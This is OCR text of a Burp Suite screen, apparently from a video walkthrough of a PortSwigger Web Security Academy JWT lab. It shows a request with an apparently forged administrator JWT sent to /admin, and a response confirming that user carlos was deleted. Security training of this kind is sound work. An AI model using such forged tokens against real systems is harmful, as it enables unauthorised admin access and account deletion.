 1 2 3 4 0:59
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Akto Settings
1 × +
Send Cancel < > Target: https://0a55006504e06c81803c99fe00ba00b0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a55006504e06c81803c99fe00ba00b0.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxYjIzNzY2ZC05MjZjLTQyODQtYjc5Zi1jM2MwMWM4NTE4NDgiLCJhbGciOiJIUzI1NiJ9.eyJ
pc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODQyNjgyNjZ9.HQePyr
AK3B3uno-Y-FyKeFvNRWglz1Twe0AVfqMncEg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a55006504e06c81803c99fe00ba00b0.web-security-academy.net/admin/delete?usern
ame=carlos
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
72 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
73 </section>
74 </header>
75 <header class="notification-header">
76 </header>
77 <section>
78 <p>
User deleted successfully!
</p>
79 <h1>
Users
</h1>
80 <div>
81 <span>
wiener -
</span>
82 <a href="/admin/delete?username=wiener">
Delete
</a>
83 </div>
84 </section>
85 <br>
86 <hr>
87 </div>
88 </section>
89 </div>
90 </body>
91 </html>
92
Search... 0 matches
Inspector
Selection 26 (0x1a)
Selected text
User deleted successfully!
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Done 4,782 bytes | 1,141 millis